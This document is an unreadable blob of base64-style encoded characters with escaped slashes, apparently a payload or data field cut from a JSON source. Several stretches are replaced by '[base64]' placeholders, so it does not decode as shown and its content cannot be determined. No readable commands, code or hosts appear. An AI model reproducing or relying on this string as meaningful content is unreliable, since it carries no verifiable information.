b4Dt3xPFJG8CNcXZyPQrctMYK6ZzM8ggzJLofxjXHuz5k\/1KQOWjSG8+pp9gMrS0fkGAyZogc0mTl9NM9MB3euEWj4IREJH8\/GcJQNAbnR8\/fyIEa8HUgS\/QPrdvQSsNzM91WrZarSXA65yRbcRTmtMkEFvpHvNKiySre97JHo2x4rhlt4k4Lby3gNtoqjzYae5o5\/78yyPp3op73mlyjP2daKAdnoR7JAbjyzvanvkv07yRmcCscPMXuq95j\/7wxiXBp\/ggtKT3xKm3qKuYRW6SMaOuMlHDXo8d2fDB6r0Z\/hhv2QskCAg8zOC5A7sQqWb6Ww+qtNXiH9cOgXlLKBFi7EGeyaT+E7ySDT0q6SHjrMosAVEbF79AtnPSxPmbb0NoZwyZyP5BFHRUSxlii3e\/f8cACa4fucLSY384Ee0TT5Vi6Z0FL8m7JDNfcz1EECug4NXi9I5l\/9Sja6PtXy\/5LEM6yBVVGf0J2Ilvms3Rhs9Z7dYV9aX7ISFkdrvorcjBoXDA0xmI6LBo+jr\/355aGUx9PVeHZGBh6\/4toXIeTRrPi8PRxN4SiUhE9ggyKll4ji9fFnloGmaVWT\/sh\/1xSb\/38LMTO6DKKFp7p\/dQ7fCrMOwsTA2DZPoEWytH7yCuvIZtr+gBf0VwW0UYXr\/d1m5Sj25JgslocOtmrpkD\/olsun9wbfhF0Tf16TzrkElNuJoYaX\/eVn8NpX\/NAWwl\/18iSEvMU5+iWgHWtkXyII8CayUqsqh\/[base64]\/JSDxT7fQysCPbRBeQZ2X5wH6TrvF7wAqitWKZazCYDGNLZ6gRXpiwHy\/Lg+kWwySq0O35sSjiZzEXJK8XP58hKxuIcW4fJy8vTZwJ2K+bwIV\/tOokdqM52tFvnjtKGwPo0PTFu4FjNaxfZIa5BbL3ik\/FPauaAv6CVFPjI5hRD3nchsXKfTSynijCMaYTrPodEmBRjCv+NQxjsjHZszUCUEGrzi+qtlNKe4MSDn9\/[base64]\/DnGTtAwx5PyFnjc9w\/ZKhKkQILVglycY2rOPvifyqzOEMuSW2kKbTwefHO1XOESf7ML8LHkWyUEy50zQK+YoqlsduvjRjyWQf7hA9rkMuDRioNfb4HKyGX1h86RdID+2\/33AXIaG8UEX1hQ9kLsSQeAaNxEuxxlC813xQAizrhqiqYueXZxRM+SDlS5Srh1By8Nihzf\/XyNOV8iBb2PvO6UwlNz8ect91dQ8Azb5ZWdtIeKyq1AvHgym5VtszXylJKzQ+VOSIsI2BhJvzOCu\/oFnUipueAGbd6qO+fl6YFqvOBeUl4nBRgX7ITd8MXRV7BnkglxiKX7DiUqsIQ+iN24vgCD3XDMIhKmvsXTX1aUOkvSHpcfmfl8xXrrXSyiqFs36p+s3DAcTS3pqFV23tjiQeew3aQyfV05RoU8kYDlNU9AXZCbFjXlk7T1fCoImEqyUxhijZSNlSfziQs\/SOWr6U5Y1J5JsIpgLwOfPFwNLWkxptaaPfwV3AqMxtkcsPv6woeDvhXmzAgH5M6YYu8DqfpmmGNNbkMR\/[base64]\/f+0LAlA9HOqFERQ7nDzG9ypvXpXwzIOwf7CZHDNPmwRIg5rkqbPy3MBkjf9Quv76KSXpwo1YprqMEbcypC1nxUAG6TOjRqncy+P0wGcf4NZtFsQ+5XkWWj44UlKqxLCt6ZLGHgitKIgHDTMfIFpRinum\/[base64]\/jvQYYmpUG3c7Kd6fce6YdoITzWtW+YaBDg0VS3lHQbTYE2PuAD3RXwyrNapaq\/NSQK41c\/\/LyIuXFHAANA7BVTeOJVyMK0oizic\/f1VlkTfqYc2g1iZ6j8fvLKzoYtYWuVAlBQjz+xpjUdcg6yDQ6ZVje2T4SheA6qrVswM6k8qe+9EZc2aNXFa0ajofB3b6pjCwJhgkzXSO1fjGm4ILLsEy2eD57RcpPon9GH1SOcqiX6axQJadSYkY\/AZyhUU+Z95uRlKDjve2audoyOcw+C3GkycU9XBHvfAAbak+yyIr2SAJa6piQOyc6BI4xlnnxuYugkZjJZ9C4ypdC03iTJEukRazml\/31AUaojpQhMVQoEPZdQrxNQiVZ1rqu5H2OHOvyaV9UbJk76KExDx31+fHPBHU9YumCeUI4fYFuwtSYlGkiRqmNrMhs0+XSt\/18oGSpVavlMuDIRktl\/RQiwcqDZET\/cahyG35OJ9xIDvfNKZpjuYA6reb0aEJwxdMsR10Ib1\/z0O6hUzL3HHjzFloc\/xmHStETWsfqF0H8cz0SFKyG2Lt7ypetls9rqftYv8EUr\/ToioA6mGdDK8ijnvp9Fkr6pBQu1ZuSrD5VT\/vas1ovk3pcaTSTX2wGdBww09GId7PIlwiv4ypF1QSs0NC37TKKsmzVOn9IhiOaC73GVdQ4SJSlnkOMk0sNirE\/G81NscW+BDktwdRk2q11LbCV0URG5PPF1se7NzO44tl7CDyh3Jdz6uB0wei4N1bcakWQ5MHSboIpHbqb3\/mw\/e1v590UB8nbW0KpnAAuZNbTV67RR9+jTseEoKp0XsRWNXJDWrOrK4sgIQQLvFCCcWY\/1HLSbhkqkKIInCzMha+PN9Maxr6\/6Cv8rlCjL9R99UBG8h0fJQ9HN2aY+bEYsEK9IDLjolpNhNkiw4Y6aX9e3IF+\/TDwv6mkcQbBwb1\/K3IZkjkzDx10rtP\/OC9ze2HIUCGcYVJ0EAfaS0cvcRguV1KrqifECRYfs0DO8L6PSsMnKVwNmcJhoOo+ixworINhhk71xGTLopQTSb0BLX8LaaP57\/DhSzzi+OiSHribEJjBYVystPGKwt3Hy7QCHIgIt6\/9IQ28J6eST8bJ0h1kiIgARehie\/ocPnE62qQiHlSb4CshtU\/8PoGZKtXn3XiK7EgLRZPhFIJTwcVd8rzHvcdBpCHKbMqQqjBjEQV0hmJTLEUYcQnyVHRKlLsbw9rURRYujrUakLRJYbC64bM8Rqqo0n\/+oY8RLfKoT8wQr\/+2sNdoe\/JAzBW2feGeNFMgK\/IC9vrfh3q9qUxwA8FmOpbuQzQdcyPeTTDv4Ekx7zcL1ukbDEbqQDQXtI0tNVmgAfHq3Ny9kPdZGdJWu8bD\/guYPykaRT0\/Ax\/XE6PM6B29Nhr0ahvfOOqEBfWhE7mT8W2MebyVVPLRtO9IeGzn4gBrSM1KypRQouN\/ulaV\/AfdusZq2dU1lA+PUknHndCw\/mJPi7pmNNYfqnOzKDjI7+JOoLGesukFwfNE5UFNeDq10xiB1nZyvngdpMp6U35QOl1BblgtbIsON9wkBoIIzqqnnIn27lO549ODB8UQD54wuodBh4gxkMesfQ1KqelES23ybE17qrNfE890eXqLflDjKvvuZDRfnLgTLDCJWkMEJP6eCTs\/uSf03sQDexg5ipIeJiJfhWFi9zUrM+p8aVvanQA+PbJ4k+iG7V\/w8C1\/5OT43pezuzBKNKe+hm4DFAbcirAYmiw8wMbDs7wqFyMMP659CgzK162e66BaYUyGmZqqQp9mswzeY\/LXZgfd2tUf7FiZe0moiNHqUD4a\/hcQYbFEW3AQ4\/0HNlrpiEul+9GteDQfyyEQaIyOY6G4qneGIrMBwATsU4IK6bY125mwJKmOUwxsaWnuttCkTYDEZFD+Sc0zU\/tGA3wf3nxasS1Fphg6RML0Vt2cO3R8vnJ8WOLsbqrGZXYyMpZcCtycxfHI2f9BMV+tyc7zo9D6LvkSFioMnAInaDKShZCAJ5IFCkcvE8p2jF0xQMg+SBuI9i+HKRm9WlbZ4u\/w+GFx5qq4FLjAri2V0bCyxXSn7bSUFG7BS7Z2wBnnrpmih9yJ1AUgETDVWl4RMHE9X9w0zDxXl6KI0OS8FjT4yGdqKD8ddmZpTNa\/RuYkuU6HCCMQaZFPkmp3sYiH1TiMWMT0c5qwKnpcU40MiHZGklRhw1Uj8\/wIKAFR3293veuD4SEPpQ\/Ek2eGkkQVn+0UjMnI\/4Jy+AAuXn75UehdaK44eFpnKFhbI35uLuFNC7pMRji9YJXuOnC0XgmFpuUjLq8R7U0lsWOqeEZ7hKHcYeOCQdLGJKdaYe7JYcNt5k05Rdu00eiP+ejOeJrnzuVLMmhoQ8RWxPj34+RDqsvtd2AoLS9yDcaNZAWUYWXwEFv2W4Wvmdm6fhnh+b\/R17gfWo1AOB9eADlmbvY1AtNfLWZ9bkWU5XUKXkJavPCl08WFy+Sgw+usPINckajRdRkwJrkWgHnFta\/hEuzEdHsjciOEqliDUOJAQRWMdQA1TwVIl\/mb1HwSNmT+fbDqckodqm8cNSvKZDP5OTQxeXxIfVKeSyk3X2l51v7MKKcrM9ARIogwgRqjvANpGETdw6X3Ior4tN4jd2GOnVwOijfLePnxYeLQ1Mmyw30It+eSRjNJO\/Dxi67vEB08AsjJJSgddoIrKyJOjRAKYNQWH6EJmXgJs+3EyGWFtDcbYMmy4mAOGqSq+s+lIv2LGEdMJZR0cgfUIN3GC1\/isEEfGJ5J2bjhZZvWq2IqrDGPSSTfxxpK+WtBAr7w2ye5L18wJxWsTHEqSp0YkaeSPQek3isDe9or6pfu80F3mnDYUW94ZjNneMsMgLQ3Xw50B96ISqrqJ37rI2segJ209xXDW7nF0KeSWNzJReM1RViQTzGw\/U\/oku9a2eYOwqW+EOlysUIkR9Xjs\/cvYtrjy143FZ83A0TIeOH9vjxfStKDXH2jVJAtRu6tEf8IUevcSGLUD69i308IkwiFYHraeQw392KNklhFQX4zb52Xc9RhMO6GkzGPi56XGXaVsbTYpHAFN340STJ81LIN65GrJN7GWrCB8DivFzcPh7yq\/TAK5GY+jLrPBw5oP6v7XpGCXtBDZQT2A\/3sMLr0wf\/dFaG0l0g\/GFLN9vRkPqpI0CUM9qIOXQhLi1FnOpGwEWUIHGKe9QFs8FJO\/5Xp7dG+TbA9fCpsEg\/I2rgG3WtYCO3bhIDaDkGAVB+fcMxFlRbVczgbDDL17zg4CLZyvW00rDv9ISzuXlH4zTn5DhM9heBxcvQtOLsMaNPNEP\/Z0cS2mrxVY+3Bp\/5KCWuenppzFRfNBsegUClL+la1zdepUKcVvZPuz\/DCtwHtUKhrnqOr7+Tqc9+W+mLUfmZSwQdbPkRREivotFZz0G2YTuiuhqxrIt1JfHLoy4tVQfvpzVQh8twpcb6q8gho9VcK3RcyTtJXAo0hnNXDk8YqOqh\/7bBZnV2g+1fH6foWzulj13GlQuD3s5hqRJjJ8i4TZFoTY0XLbsdyysSzk8PnjcnmPmmgiKlzIYJf\/IMMx9nz4cScADSG4I9hd\/ClLC8nhsEpboybciQhzySBh5Q7x9d70zIvgNJVCEUmNaSvLNapqJ3OSQOdn4GuMf+QLzFg1XU3ldyqh\/sNh\/[base64]\/gCphe26lgyxi32iriwX8wvpacNcKxp5+sqsG1WdPKt8IP4ofsiU4OP08\/[base64]\/QMRXYh+XBMB7QhHfUy2vUJKvBGxdCB3Ji8bFE4q5krnx0n+NWbQoBDahnWuwNGDXbUqMjecZdHeRZB\/qUx7do6Zj1DGQcuBgR9GwKVAojdQW5E+AhRL2pRi\/hx4+41htXzjVwex\/k1el2cY4FEnsLKEW9yxCOjOt7iwTW5\/XFnos720LmzEZSzxLIfO\/LyjRquKn8BMzIqd7eJ3jfnnRRFBVa0LQ1MF+zGwp4gGdv4loj6GhIoM2Jt9XKVsa3FCW0r56nnZcM1q+GaFVYiYQv7PFWUOURiiVzMdwTLqmYU1cIgo9kFIs\/CVahtGxs1cL9KzrILOsTwf5xTUQ9+KbAtIxAjQELGmq+4CpSSuJIPsGphPS21D59I7DxSAWw\/\/YBUYUOLV2PgS5tNPri+eY3G1jDoNq5CGzGPy6JA6ocVFOPJWGogOFZ7eo6fJyPPUUzT7IkN6jtYPfzYZ3PMf19pBXaUb4CjE7vYEG2lZcJ6nN1c2EGfgDI1JLhIBQqg5zlHd8aGhwzrHERWzvMgEIb9\/GAREL4+p5L31iCL7AhtnZtKnO9B9lU+U8EdXBA6BCCs61HUN5lIcWNAmaplaislBOtl9n5sVG0QLD4H8fnF0M3QVTcgyxU3qYFk1mMN0KwD7U82nrxngx\/k3kySoQBFuZJMLNhvLLvUgyuZ3dI8s0LPRhCZua7MJnkQoEwJbXRuG3GIBcOBhKFsiMJrneUtWmJKCXyEP\/6DxLKLK1YSv3AO3mvbfZ0jkxb8HjOIP5r+Bko7CYjUg2grLoakgl\/A2iwM9V0DywSn8u+M9Un9ufMCLAUxy0B97wtc9jW2mLYVO4BQLySFIu37QnBbEuENFBJL3usseyDd\/+xMrSGdrOT83sSNbCVMjsGAG0CbFeMMXsqdJ9d1TQ6aR1HanwdI2i2h2uWfcHn4z\/aQUuEEbZbkUPawbDHIYVV8UalsnmvfQ+6Q9lLLlR7hHst34vn7J9MmLewV9MKUXBGUwOP07lSSihB9\/[base64]\/IceuwF97PfWPjTbB44nwmt53UP0jqy9wh4slv\/wXbzKju0aaRpkYuFl5VzWf5VNKGVw0buBrnwQOKWCnjuJgAQCHZlk0aSOg3yZ1q36gPpCALTJpTrGeXi9D5tpZLg2j2ZoJmtsIGjOIIyP\/e1Vkozoy7HYxmDn+smu5ibyqnsCvM75c3x8foMG+d6Bc6HOt2cfzAHLJcQb2eikUQ+BbLZeYVLgvuJIe8deVWdLdcPBgqE1oo0ROQuaq5xu7hD6Rm08O0vEbdLj6D558qBBEAb8oFo1O+rH4A7lee0Sut21T\/gexuYZTnXwDHAqHPbmmvicdxD3\/m98uOl+YfY6tlbODL3Es72M605lj68jJ7qGvyx2P9i6HNHO\/pYU6WmnYH6c7zNOgTEOPmj96MTn+TAWH0qhrixrGML\/6uIGh4TyELFZYe5SldQkKCwkvolJa1k5ikblT2EDtnMfjKSFvWHUp6+p0RFSwXp\/tWmxqY2thQcpCCg8hhamselslroFbA\/tQTe2LzuZwGqQGMLeC8yw0Hbm6opuMrSHC0jsfm+CHpB+Sf5oEgCMVfjLqymK3Dh\/tnf47SEsjgYG83JiPbFF\/HbDOtM8iP21vFix+eGWUHsiU0pZPLceAc8HREZZygIkg+xmvwPDwNkgMoHM6eML1E\/hSv1HHHxqT2rRICPIxAeCQAqQF70zvvUhi\/8JDxrbE7N\/tL5L6BsmTuCZikngOt+38Wl3lw1xMZDU5HEoz+cpbqJWj6TznL8NfvCBv8ZhW\/+m+s26n5SKIvZ1Evn9lzrFe3MDRWu\/Tpu09mqDushaHZH+Oh6ILNr0JWIG9nQDvvA+dpDinOM4jE82S6lSi2WLEL7tGshVUHKm6nw13XyfMDxa\/eShgmasHF0CIzXGsRUOdfL4EB6qDgqGQHF4A2YS1j9C+GvNRlX4xeLVFZ4Lq5tae17se3bCmnazW08Lh5mxFQeygvTcsUo+iZJyxxfBD+l\/LnFVjyEoUjt6PQrPpoeeIKqxnv7v5bUSsAAqd0sJnLoPrEkKuU0cTb+cFgRII9pOhpQbTLqDTtAaN82zRZJY8DesZcCWJ0NMHP5SfNshgIj\/eWKAJ3XTHjJeK1y5i1LIpUQKeGt6eS6i0mirGDh8guj72+9yXOLOzPYWe4uCOQPe9ZKwJKAJp1RV0ilxWVkcypeNrFPZyp8R2vm6yNOaBB3l0yOZrf\/GLAwgB1RcM4YsjpNIsfC5xIKLmYjXnspe1ahBkU5t1708fUSieyDZwUq5OtoGMkzKu\/QP\/LpkQIT0jWUfoRlPBn3YPkPF2YmPvJ0b1EqHgv6i+vtZZQjnUOcBrIcf2m8RBHqQyI7\/6ffblaahuwxGUmY8c29q3d3T3QeShC\/C7dWekso8Dp735GgLEw3Z1hwZ7E08rxm9HXHCQeb1Vj4Z5Zg\/dsCspfXj06oA7bXMZc6jihSxwN0D2DXJur\/b15x6pKC8VfR6sRc72W0ldKJugRkBqAOTZHwuBnnI\/kzjiK6lDkIGTVw1TduXG5JSdbvdUBPaIZ8hbF3YiyIsMFgKVQRDkn6ZCej\/0kTHuAdxEiQWqLQ9\/lkxZKBYmc8R4nBtq1ePOBYpTet9XcHyeZRAGaZFdSMwNkQNvz5pA0AwUzJ9YvTi4kI7n2sn+BtGJ4XCReqfhIIPCCQP0gNplSPNw+WwKX7nRf5lOFltU++f2Tglu4ow2\/Q2IsXiInTBrdjMaDziQ+kpC6S9rvqoEXbPE1OLx\/tyQy1BwFSVDc9A2b0bMXQTN5V1\/lDYTjx+Z+vRRLY3LEn7lPqaEU4z5ntIiSjStB0OyLU2Yfpqn4P+4D04VSkeRZt7sFBvbcYomRuvNdI8613t97EHdYurnhMuSqPFY79esZAUiFbZQMZlmWMdVfNgH\/CMJEIhc9QZib+kXtlpmmMFvraioaJU8Dol1e6FaaRMEMRlsUNu6HWtbKAzHr3BY3ebMfnFA\/NcXX0sh2De3AAJUzb\/BgZT0zNq+1jmMwcVWF\/dM7yB5VC6v+5UtkO1vFAQubf314XIjhqb7uRBK6Jn5J+12CiCD\/ZGbcPuDapzuBzTI7kScVl1xpXkHR3P4uNZt1nHjJcwbfYoNkoUVbxeG7Ze6KfQm3qMlNKG+AIAXrhZZ0mbo1yrwZmOzcezaf\/XX2sw++sLuG5GemstqyheM5kWk77+lWrg2mooppEAwxOyK+ibz275CiqBjrVOnW8Jewh\/6slY\/Q6T6Eo3ZeaZOPaIc0PnlQ9wgPp0ubNQtDtVTMsN118Dqm+9HIMTSVJcz+kKn291ZmezC2Y\/kEg3tMT2J1\/JACnXsMwK1xNvoy5yr81OhtsxwEXBkO4nuVbXnJbblk0u9G2UctCTr2G92WdkFZr02w5z3ttsi57baWYVD\/YLtE8YLbU3\/tw+SCHvRc7N866X2C9R+JMMHg88E1q5\/SxjeQIsKbYsXWmdfW9R2asZt4uzBvPBUtCvG7hMGd03NckM64gT2W8SbUiv23tN7k1U\/Il9BuGLl5Zt7haab8\/G6cRRQp96s6dNx1FhWQHMIbdhE+Tj25GYdD0Iu4JV5YIP2iubjpnqaEjGuId8R5b7uCyOwLh0pmT\/BwtHcT3J+uh8yCOxDDwmvdM5lyT2tQD2ZjEZTnHKPYrKs7509HGg7QYgsV0aN3y2NN0\/i+auCOZEPY2E915O18\/rYvZybEl4UzyGxbn45V8Hbk0\/amz9TyiYg6xijscsafuzAqpfnAHtF3xSB0LaE\/QOy9mr10sZ+j+WsKtUTAOHxQLZx4qSBQNk097RewQlA1P0rHZr5bDVjJ6s4qYLJI2clrPF3MDtgsop7rWTHy2FCXVSYN+s72OYo1E32mhD4+vATAWKny8MO\/[base64]\/ikaHnXQLxcTrlsF3bqB3ra9\/jMQcHonMKlklLtmYUVPbJeS5IRnkNtqvOjYfo1\/qLTNiq+y3RujkdKIUa4kb9fzwVAMwhNhEdDxUIoNgQsiWrYvopXuZ3w+v5VYxdwWNuxAPzrVasz0VKauLU7ZoE32RekcU9Vtgk\/HLdCD3Hdd3stva16+WT4QWlqBlqjC6BYo89jW6hRa\/cjRv7wqjSHd0mAn6hpH837lMe3vDmg0RN8XLvZPcAosgLNyqqJTeglomg29VqpemkN5lZNwDcnIGi\/sP7YDEIXuLFWV8tqSaV41rOdCIlAVvWL5m86v7KhnQlGkDkTEu0F\/w2MHBo51h+Nzu45FnuXO68unvZDFGqrjznM8RB0\/yqfu6p746SYM4FrJKJxwRLBfnTQHGX7CMZinrooa1i39sHXDK46INE67THNaBIGxvrsf9fXpOBevsvoS2jUz5ZhObv7mGV8h+p4XSBoBltN7NZo5jHHMElw7EhbpUWlrkzWEbROJuRi4pSfKD2nWmS\/44LEwV2zaOWmkmaAtw3Ql5NTymKKUiO9Aw\/yzM5k\/Ls+GnapBrUzH0fx2aUqU31VovKA+WnwvyrfOJBkb7WO50bxtpVRgXRTSXikCO7MtjgNEo4De5mRnZKv4PlEsMKUA5kGzhYxAw+bEst45jaQXe6\/vcxSgNyaLUyjPmCr3ajAFmaZ\/VwKNFFot3WkOP8K5CjTSAg0KOdeEF7eemH6Fl6cnfnmO+masxKbLYkFqow6Go2EMLBL30rkv\/vATsCZNpvn0Zp+9k4SPCQhMXy\/X76p6k2pOI+4AT08qht7iTSrqIg4Bcpy5lMAdQpFReninRRdzd5QF62nzbQB6I\/y0SUbFNVLwB3Axsbd\/[base64]\/xSJhuatKiPaGsyXjQOz85Rpzb2yO4KdVDkLiHvgSm0+3W5wrEE0IorHUX47P\/XRflYw0oMMdXGkNUb6B4gQdDK86aIsOOjGA63kRqjbE\/XMwp7qEM+1\/Z4+7aaPTIiMtM\/qXP1x1jlh+muSd6VrSUcGIpD+g3b9YXQlVIpjXSLzG7Clswm+hOmNCEMgCk6EbLeY3UQ48FGsQa77DB7u9NR4r8GHn3dfMx5BUfFh466d+6kSmkYqpH7q0vS2O+x+xe6wb0MnYsHobUbl0wN2Plhwvz0Lu+uNY6j1n5naIU23NBBJZGbJVDa\/GIVGh6DOCCgBwU1KJOsofLn8wYuxDGDmpUI0hyY0ZXQUF0+me\/xQTRTEr5+XxVFmKbvSZNmTJcCLWw9RqklXwqAFfEStKcjIeVcqsIv3AqQ\/1SsqeWWMik2DVGHfqecVCTqvneGOdisHOjb\/b+PPMRYpVB56oGYiw2H5MAklckQ9RUZsiPrDPhERciq\/himmuYXlMAqOhnPy7em13NinpovUCvzkvDKOEBj\/FCon32U6Ff0oi\/2nmiugP+HqR\/o56DiJYo0wWvyA\/CXs8KSaMMkyTHFf46uFesQJgG1QU6a6bmUbtRHSh3Sf4uWF4iNwhej6zMvrYj+uqqVjCeNiLesI6zjLFKG8YeFo9TToK6JVp55A9KNY88W7hcM90TbLb0aUYB34iF8z8DEFiPDGp0VOr8ISg\/[base64]\/wqpifI\/DATe39yCH28BbLzS5U12oSV7\/5BWtLzY3ZF4lje+Im\/oI7yVUPgxAM7HgYKXo\/UKyoL+CmkJvBExK0RFI9jbqKtfzLcgZW9adgXHZ8hfBH3t4Lnbu8jJm0xqBq+AmkkDXpTa3H7ieKbOsR9i8HMSpu7WXM9sP+D8mzwEEgjEu2vBbO3tc9SQe1kD8\/OuZvCSe4GjJwFTgSefNDiK3TjZY0knrwt\/hCfAu4eQ+yhak8iwyl4QtCN1h2X9uCXxkmsaujBA3pNB0SL2LKC1JOk9aJGlNOGbZ3OCJ6hyCH+n0vzNDluZ+2Mn98v+H4nTsWi3flPh33D1lq7AUn+zO549ASdAKgSQ7CERmcs\/VE3j11rJSJj6gXGDEzTOaT\/sLezM6RWuZXZjW\/+BPhKRAqJyEBbIAb+t7J9uwtgwUHzH36AgCKJ9WiN4cnrd+hPAliNkFUMWaitnJAUBC2PvPUM28LId\/1vpzzkPSPifgjL1u2cA1\/420Blk9DmdPDByBVzwrrK8lfulGyyKff8Tyw+XjDopCFdZLH5aDmM71z48DN5u4zEjJifI3FgaIllHk+T5DJ9sE2A+AHQb\/Ii3jqYKre7DYOqVbmX73Bqg2frD7CRjBQANHGfYdohOtMEQ+egKAT0KlbxhoOkfk8ydb7yV7OGKMdzftSdV9yoPgvxApB+mOlZVy4u38rKfWU5geKkCew\/Cfeu4\/hbNoHvk8TZ3nKhpvkzYEeeDdgU1CZQYVWWCKJk+RBmIVGMVANhKp8DWUAW8Ie67jxfiJCgbgYrVfLZYjI4o4q8d4RIBdelfisysHacTn7\/eNbhjJ2QNKPT6eRwjkLIRjPMn4ybkdixKLGce+UItBocgTmgnWLqvsLbAExLZERyM0UfoyUX8qRywiCJ8XFseyToQ814XV0NQe8iZzgFOH6Pg2IVj\/xhILGv5wbS9tmtMfJWicJN+ySZTL+FqbgCGb4BY6askA3+SvM6JtUrtw1jq5\/jBoWJKa5WwSXicVqmUT5ANBY12ewexTeENI0Ljc9jIkDnST+9xbV9vSrlhKF3UPAiZPD\/CBc\/NZc\/fxByl6INTCnp4nC9FL6en2PC\/n\/CPjNuUuvo0JoWIW+WY4AGwJaaBMYZ\/5ahpalyjDC0+NPen8DrXbiJWoVssHp8ks2CHHYFyh\/yeuKruOvV4WkSCZlXfiHktu4zjC1oNuhQxJtPVFQMzI8+zTU79EjExfH5R3CmGMbZK\/7nqeWfA0uGJhbCRLUJhai\/xVS2pUgG3PDnUNWvNsnOet+UomjNLkwGlN\/WSbX24LEaMm1Fvy5Ce37S8a7ldiPhsXgRpfhk6LiJ16qOEpJJC5gzeNcIe2rLGJqGj8YMF2v1iq9UqJ6wcHxSW5JqgFtF1rvcAiakd1BAPDDUbchrtufoGJJoqowd\/WEIhafTahi7zTAzCXClvP7U90wCu8Q6EBEp9INMt3ic6dzWzE2o+wsN3YtnbzXJCfhsmgaVcVujlAxF8vwRU58saGyMsE\/Q9r4HQzSX+l4HkpzpMSYcw6klrgRRThbg5gqCgbQ5XpGxMxrRrx2LqhK8WJZTq4jjGCbUQ44za9MKXDj8dbtDvKFKXmV5kwmXHHGMg+8SqmjJsCmjsH6d1aoQMaRSokAqgEIG3SBf36mi2G9zHnK0cFDFODY\/gsCsZG1F4tUpch+\/SiIg940Aqnr8bu6MG69Md8tr72NCaYYLYsyOAxciaI+skG023yfw+91ek7ZYb7vkZQ3H6YvRL4vsuCzWJUzlEHylE5EAbsm6u91BoJuKV4U\/ax0ODh7+mRVL8zdlKIou2NeFblSWN8xx4csTKBMIZGDhow\/2OLC5\/5nXnCiFrB8HPagoXwWUzh3KQEl\/MLZCJvPgP8dpsf+PbdMLhPNrE8N9DOaI4Yw3cLl5WfEAjqHKS1gZja9oQRTolOTVssNCFpNOhqvzfeKtbfvnWkbWX4SywOSEvHb1AcTF+xtEvXZ404SbfqwP3IO60KP8wLZo0VHS8x+yi5PcbTcI4e7eIBLAcJlhoz9l9hy\/XFjhcka8mxqPQAJrd7DltyMXFUF0\/J6E21NnefjCRERvPdv1E07fLUm4xqzZ+p918BCQ\/1y5FNpXnpFfdVqqK1Q\/BbOI0P77rPvwUITSaSMBjmKpgBP30b9MfGx60R5kScm2FQ91j+EKgaS99\/[base64]\/L5fblEHCwbvlwVF\/a2eLQ50tsXYa3AIwGSQZIBQeZI230BzWVdff6CDoWcqc37+J6rSTNwn1\/gKJojosbtqp4cPxnR35T1urKExnPLGcpngPop4403jFLhtarzmsIwXr+4Cs3OR99pWp6jlnVEdvVzdnXz55fmjOmwKoDXWen8iLAqUdmNjEKFoJcibIIIYdu3mVODaQikNS078BxOO8RGCJj\/evAgKX2kddTl8V1uJbKNvMRqxex7WYrdCHFAEYKzy8clOnUEmPRSGagbnOyGI7rqqpYRy3bHyY4S7FOQmWo8TOx\/px2aLs40A9brXRMc71jNMQrKxqzyx371uiGanTQ6bPkWB9tffL8E5U2K4YDjBnrXZLxEHvloqtlK\/Hea\/FCaRYnVk2m7q0SlSqIlAbeY6vOcZv9Kxj34kdPE88iX+nch+6tmoRMTjE9M36lCLunZcyT37AvyRBX6N+Ynn9XnT9EPq775RZ8UrnmQ0+JMrTnbamdEpWjKp1veuNhnpIkiJ6vlOa41Ot9qZ5HCHytGq1sq1eTlTC314qXsshsbgHan4LTj0bMu\/WKFlm7DR2hoGnv8ca81NvJWDE3reaAsRZtOS9FbIok9kY\/yXanBUYmb7uY4Yve09v6l8OxOgjLH5mg++i3doFi1GvfGXb7\/zX0RnFIIv3kWRsMo8mUQLLvPA5nujmyFGa0oI3\/[base64]\/7HfpqG\/bO0eZrZ7Cv8gO43M8GeCkNLr5h6FMEBwuEdBmyQLK2NRwQWSQ\/dyh13u2pv9AWPkoN8RTcarMDxK0x4dPlxQ2q2ICaYEPq4aqEOYHvOGy\/o6ZklyjFtIlFxhSd9XUtDqXI0ocfYcLuD9gzuhOOcF27nTiclb4yo8vU07XJ50Cthu5CDUlRuifY7dHi3X3ga6Rmrjfnm+273zIuGKY4afH19w\/qfTsxoPH3Hgn0f2p3s0IE7TK4qkM5A+PQ3JUvZKlk6AmbOrmb31ivpycioQ\/Splg9TkPhtViXAehJV\/0rgQpCVNgbut4v35cjMePKP54mU9QIvRkULMNqa4iOB9yxqRlrKCAe7vSjEgzP86rtdsJyG4sE3D3FYy7+EFITszT6o5pM4gjGvRg8wNgqIv9gngOr+FdFsQX1llAWYFfCYN+qab4HU\/\/gIr4YX1yHSNYZn+pXGzH0U1i\/\/e9oPzDPjYudx7md7OovCu0QtuYTivoOQV+icT8FzSVL5UOrvFDGZKh2yF0f86jZ7N3ZwOR3Du\/[base64]\/2PORGMTC8t0+eh2HY4hoNK3zAYNZ1bth6QW0e1w9IUXoEPCt7WC3IWJyPQKt5XPAP63MvKvz1YLpjYqT+Lhdu5RyvAHkTrMjcku\/DNbmJ5FOfu+HtxtnCmpUhApeljB6Ch3C7YeaPpJzoC6LeIebrtuBXh1kt3KnJfoUpAy6juYyIvywh9IbKmA4hYQcfpgbPWV47X9cZ0DESUBFnojE\/4PB9b6HFu7Q7vgF825uA\/5dNLue+\/0Cliyf145GE4QZfYa\/iax6VXdOhx5c43oXLc+apP0cswKw3Q7VZgg+W5V4L\/FVAN4GM0VBbOq+5yC1o9Zzm8Uvxpn6Mscf\/7ihfSXDqIjoE3afpB5DjYhkPdTE5y+9QX1tf8PW4jkmzywdkBiA6+iLPHHeBTx3mr\/Jp7u9aZtsc+Te802QqPv1b+V+x3VlhErjYGX6T6mNprvikC6J+OO0hF7FiamZAzfmMPOy3kNdlFhpcMsfchIg\/Q28elJu5gWxtgga1fItQbv23UCwZOW9I9QpzVd0d1BytzlyyIPfzVDqE9zba8vBFl8Uox2Hei+dcz841Kds1+Ebxj7Ni1YhLbS8KTawwm4c9zH4hgmts\/lSrX5eR3qmNP\/ADeAfTho4Y6d7MQlN\/aN0ylJxkxD51umGNuVnIcr\/g0Hq66gtNZ\/XjrTZQKi+7cf0PijisZXdwwS\/0LV63DkgbIjAtfdF526bbxShga9dhlLVBWuwBJuoBCkJ5A1BFKtkwS9yxHVL3MTCi7FNOTJJNAgQwhn2qf+7SWm3v7eIleWwceEEQVd5sPXjYdo8xMQR4cQcizfZHq2X9cJpoZQ+fiQTwjjZSnupLwFkCWXBYJ\/Mv3HM0qeDWJC3bJh2dDMcAanZ0L4STCGrHY2ta10P\/6BxCePfNQWsusEd4C7rINYLZKWSYybHmW73tMR7\/KDuLYCjhcQQZ5hEVknSyAyjAYT3jVJ4SA\/xwIreYBGJfXueFGtEWCJ1UwWF142olVDc5hta34kqEAfXyhrU\/pxPUqy7Vt